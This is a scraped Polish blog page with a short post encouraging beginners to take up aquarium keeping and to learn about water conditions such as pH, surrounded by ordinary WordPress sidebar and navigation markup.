										<p>Wiele osób błędzie sądzi, że akwarystyka jest zajęciem strasznie nudnym, w rzeczywistości jednak hodowanie zwierząt oraz roślin wodnych, obserwowanie zachodzących pomiędzy nimi relacji, przyglądanie się, w jaki sposób ich świat zmienia się i ewoluuje na naszych oczach jest naprawdę fascynujące i potrafi pochłonąć człowieka na długi czas. Wiele osób decyduje się na rozpoczęcie hodowli tego typu ze względu na to, że nie wymaga ona ani dużych nakładów czasu, ani też pracy.</p>
<p>&nbsp;</p>
<p>Niezbędna jest jednak specjalistyczna wiedza. Dotyczyć ona powinna nie tylko rzeczy oczywistych, jak to, jakie warunki bytowe zapewnić należy poszczególnym gatunkom, ale także tego, co robić, kiedy występuje <a href="http://mojarafa.pl/ph-wody-morskiej/">za wysokie pH w akwarium</a>, gdy ryby chorują i tak dalej. Akwarystyka daje hodowcy bardzo duże pole do popisu, przede wszystkim ze względu na to, że gatunków – nie tylko ryb, ale też innych zwierząt oraz roślin – które nadają się do hodowania w akwarium jest bardzo dużo. Niektóre z nich charakteryzuje niezwykły wygląd, inne – ciekawe, rzadko spotykane zwyczaje. Między niektórymi rodzą się przyjacielskie relacje, inne zaś nieustannie ze sobą rywalizują. O nudę jest więc niezwykle trudno.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.ksiegarniemedyczne.pl/gry-liczbowe-oferowane-totalizator-sportowy/" rel="bookmark" title="Gry liczbowe oferowane przez Totalizator Sportowy">Gry liczbowe oferowane przez Totalizator Sportowy</a> <small>Oferta gier liczbowych jest obecnie dość szeroka. Dzięki temu każdy gracz może wybrać taki rodzaj gry, który według niego daje najlepszy rodzaj wygranej....</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/dane-w-internecie/" rel="bookmark" title="Dane w internecie">Dane w internecie</a> <small>Internet jest dziś istotnym źródłem informacji. Wykorzystujemy go coraz częściej. Przydaje się do celów edukacyjnych, ale też do zdobywania potrzebnych nam informacji. Poza...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/piekne-mocne-wlosy-bez-wysilku/" rel="bookmark" title="Piękne, mocne włosy bez wysiłku">Piękne, mocne włosy bez wysiłku</a> <small>Piękne włosy to marzenie wielu osób. Aby móc się nimi cieszyć niezbędna jest jednak właściwa pielęgnacja, a także odpowiedni tryb życia, w tym...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/pozbywanie-sie-odpadow-poznaniu/" rel="bookmark" title="Pozbywanie się odpadów w Poznaniu">Pozbywanie się odpadów w Poznaniu</a> <small>Wyróżniamy różne rodzaje odpadów, jednak wszystkie łączy jedna cecha &#8211; są niestety całkowicie bezużyteczne, a produkujemy ich tysiące ton. Odpady powstają na różne...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/najdziwniejsze-przesady-ciazowe/" rel="bookmark" title="Najdziwniejsze przesądy ciążowe">Najdziwniejsze przesądy ciążowe</a> <small>Ciąża to z pewnością radosny i wyjątkowo ciężki czas. Przyszłe mamy muszą radzić sobie z wieloma dolegliwościami (m.in. mdłościami, zmęczeniem czy bólami pleców),...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/swiatlowod-airmax-w-prudniku-nowa-era-szybkiego-internetu/" rel="bookmark" title="Światłowód Airmax w Prudniku: Nowa Era Szybkiego Internetu">Światłowód Airmax w Prudniku: Nowa Era Szybkiego Internetu</a> <small>W dzisiejszym świecie dostęp do szybkiego internetu stał się niezbędny dla wielu ludzi i firm. To narzędzie umożliwia komunikację, pracę zdalną, rozrywkę i...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
																		<div class="post-info clearfix">
																				<div class="post-author">by ksiegarniemedyczne.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/" data-title="O czym powinni pamiętać początkujący akwaryści" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/" data-title="O czym powinni pamiętać początkujący akwaryści" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/" data-title="O czym powinni pamiętać początkujący akwaryści" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/" data-title="O czym powinni pamiętać początkujący akwaryści" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://www.ksiegarniemedyczne.pl/witryna-odnaleziona-wyszukiwarke/"><div class="nav-post-title">Next</div><div class="nav-post-name">Witryna odnaleziona przez wyszukiwarkę</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
									
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.ksiegarniemedyczne.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/lekarz-chorob-metabolicznych-diagnostyka-leczenie-i-konsultacje/">Lekarz chorób metabolicznych: diagnostyka, leczenie i konsultacje</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/domowe-sposoby-na-lupiez-skuteczne-metody-i-przepisy/">Domowe sposoby na łupież: skuteczne metody i przepisy</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/gorzka-czekolada-a-cukier-wplyw-na-poziom-glukozy-i-zdrowie/">Gorzka czekolada a cukier: wpływ na poziom glukozy i zdrowie</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/gruba-skora-pod-paznokciami-przyczyny-objawy-i-leczenie/">Gruba skóra pod paznokciami &#8211; przyczyny, objawy i leczenie</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/brak-miesiaczki-po-odstawieniu-tabletek-jakie-sa-przyczyny/">Brak miesiączki po odstawieniu tabletek: Jakie są przyczyny?</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-137"><a href="https://www.ksiegarniemedyczne.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uzaleznienia/">Uzależnienia</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</li>

<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Warto spojrzeć</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/korzysci-zdrowotne-zimnego-prysznica-jak-wprowadzic-go-do-rutyny/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741800919-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Korzyści zdrowotne zimnego prysznica – jak wprowadzić go do rutyny?" decoding="async" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741800919-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741800919-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741800919-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/korzysci-zdrowotne-zimnego-prysznica-jak-wprowadzic-go-do-rutyny/" rel="bookmark">Korzyści zdrowotne zimnego prysznica – jak wprowadzić go do rutyny?</a><div class="arpw-summary">Zimne prysznice zyskują coraz większą popularność, a ich zwolennicy chwalą sobie liczne korzyści zdrowotne, które można zyskać dzięki tej prostej praktyce. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/wady-postawy-przyczyny-objawy-i-skuteczne-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741762827-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wady postawy: przyczyny, objawy i skuteczne leczenie" decoding="async" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741762827-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741762827-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741762827-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/wady-postawy-przyczyny-objawy-i-skuteczne-leczenie/" rel="bookmark">Wady postawy: przyczyny, objawy i skuteczne leczenie</a><div class="arpw-summary">Wady postawy to problem, który dotyka coraz większej liczby osób, niezależnie od ich wieku. Odchyleń od prawidłowej postawy ciała można się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/bialko-pochodzenia-roslinnego-go-szukac-czyli-warzywa-maja-najwiecej-bialka/"  rel="bookmark"><img width="50" height="34" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Białko pochodzenia roślinnego &#8211; gdzie go szukać? Czyli jakie warzywa mają najwięcej białka?" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354-300x201.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354-768x515.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354-1024x687.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/bialko-pochodzenia-roslinnego-go-szukac-czyli-warzywa-maja-najwiecej-bialka/" rel="bookmark">Białko pochodzenia roślinnego &#8211; gdzie go szukać? Czyli jakie warzywa mają najwięcej białka?</a><div class="arpw-summary">Na prawidłowe funkcjonowanie naszego organizmu składa się mnóstwo czynników. Odpowiednia odżywianie, tryb życia, który prowadzimy, odpowiednia ilość wody, snu… i wiele, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/badania-tarczycowe-wszystko-co-musisz-wiedziec-o-diagnostyce/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741841781-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Badania tarczycowe: wszystko, co musisz wiedzieć o diagnostyce" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741841781-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741841781-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741841781-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/badania-tarczycowe-wszystko-co-musisz-wiedziec-o-diagnostyce/" rel="bookmark">Badania tarczycowe: wszystko, co musisz wiedzieć o diagnostyce</a><div class="arpw-summary">Badania tarczycowe to kluczowy element w diagnostyce problemów zdrowotnych, które mogą wpływać na nasze codzienne życie. Tarczyca, mały gruczoł w kształcie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/soda-kaustyczna-wszechstronny-srodek-i-srodki-ostroznosci/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741728503-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Soda kaustyczna – wszechstronny środek i środki ostrożności" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741728503-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741728503-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741728503-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/soda-kaustyczna-wszechstronny-srodek-i-srodki-ostroznosci/" rel="bookmark">Soda kaustyczna – wszechstronny środek i środki ostrożności</a><div class="arpw-summary">Soda kaustyczna, znana również jako wodorotlenek sodu, to substancja, która może budzić zarówno fascynację, jak i lęk. Jej niezwykłe właściwości chemiczne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/choroby-wirusowe-objawy-diagnostyka-i-profilaktyka-zakazen/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741838857-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby wirusowe: objawy, diagnostyka i profilaktyka zakażeń" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741838857-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741838857-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741838857-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/choroby-wirusowe-objawy-diagnostyka-i-profilaktyka-zakazen/" rel="bookmark">Choroby wirusowe: objawy, diagnostyka i profilaktyka zakażeń</a><div class="arpw-summary">Choroby wirusowe stanowią jedno z największych wyzwań dla zdrowia publicznego na całym świecie. Te niewidoczne dla oka patogeny potrafią wywołać szereg &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/ergonomia-pracy-jak-zwiekszyc-komfort-i-zdrowie-w-biurze/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741704147-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ergonomia pracy &#8211; jak zwiększyć komfort i zdrowie w biurze?" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741704147-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741704147-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741704147-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/ergonomia-pracy-jak-zwiekszyc-komfort-i-zdrowie-w-biurze/" rel="bookmark">Ergonomia pracy &#8211; jak zwiększyć komfort i zdrowie w biurze?</a><div class="arpw-summary">Ergonomia pracy to kluczowy element, który może zadecydować o komforcie i zdrowiu pracowników w każdym środowisku zawodowym. W dobie rosnącej liczby &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/jakie-sa-powiklania-po-covid-19-skutki-zdrowotne-i-rehabilitacja/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741804520-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są powikłania po COVID-19? Skutki zdrowotne i rehabilitacja" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741804520-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741804520-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741804520-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/jakie-sa-powiklania-po-covid-19-skutki-zdrowotne-i-rehabilitacja/" rel="bookmark">Jakie są powikłania po COVID-19? Skutki zdrowotne i rehabilitacja</a><div class="arpw-summary">Powrót do zdrowia po przebytej chorobie COVID-19 może okazać się znacznie bardziej skomplikowany, niż wielu z nas się spodziewało. Badania wskazują, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/stylowe-pomysly-na-drewniana-komode-z-szufladami-do-kazdego-wnetrza/"  rel="bookmark"><img width="50" height="33" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/06/komoda_1749467504.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stylowe pomysły na drewnianą komodę z szufladami do każdego wnętrza" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/06/komoda_1749467504.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/06/komoda_1749467504-300x200.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/06/komoda_1749467504-1024x683.jpg 1024w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/06/komoda_1749467504-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/stylowe-pomysly-na-drewniana-komode-z-szufladami-do-kazdego-wnetrza/" rel="bookmark">Stylowe pomysły na drewnianą komodę z szufladami do każdego wnętrza</a><div class="arpw-summary">Drewniane komody z szufladami to nie tylko praktyczne rozwiązanie do przechowywania, ale także istotny element dekoracyjny, który może odmienić każde wnętrze. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/czlowiek-zelaza-marmuru-lekarz-onkolog/"  rel="bookmark"><img width="50" height="33" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/lekarz_1585162299.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Człowiek z żelaza (i marmuru) &#8211; lekarz onkolog" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/lekarz_1585162299.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/lekarz_1585162299-300x195.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/lekarz_1585162299-768x500.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/lekarz_1585162299-1024x667.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/czlowiek-zelaza-marmuru-lekarz-onkolog/" rel="bookmark">Człowiek z żelaza (i marmuru) &#8211; lekarz onkolog</a><div class="arpw-summary">Człowiek z żelaza i marmuru – tak często określa się lekarzy onkologów, którzy stają w obliczu jednego z najtrudniejszych zadań w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/rehabilitacja-dzieci-metody-znaczenie-i-efekty-regeneracyjne/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rehabilitacja dzieci: Metody, znaczenie i efekty regeneracyjne" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-dzieci-metody-znaczenie-i-efekty-regeneracyjne/" rel="bookmark">Rehabilitacja dzieci: Metody, znaczenie i efekty regeneracyjne</a><div class="arpw-summary">Rehabilitacja dzieci to nie tylko proces medyczny, ale także emocjonalna podróż, która ma na celu przywrócenie młodym pacjentom zdolności do aktywnego &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://www.ksiegarniemedyczne.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Uzależnienia</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" rel="bookmark">Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/klinika-leczenia-uzaleznien-terapia-uzaleznien-wroclaw/" rel="bookmark">Klinika leczenia uzależnień &#8211; terapia uzależnień Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/osrodek-klinika-leczenia-uzaleznien-prywatna-terapia-alkoholowa-wroclaw/" rel="bookmark">Ośrodek i klinika leczenia uzależnień: prywatna terapia alkoholowa &#8211; Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/prywatny-osrodek-leczenia-alkoholizmu-osrodki-leczenia-uzaleznien-alkoholu-wybrac/" rel="bookmark">Prywatny ośrodek leczenia alkoholizmu &#8211; ośrodki leczenia uzależnień od alkoholu, jaki wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/psycholog-zaburzen-odzywiania-leczenie-anoreksji-bulimii-warszawa-wroclaw/" rel="bookmark">Psycholog zaburzeń odżywiania: leczenie anoreksji i  bulimii Warszawa, Wrocław</a></li><li class="arpw-li 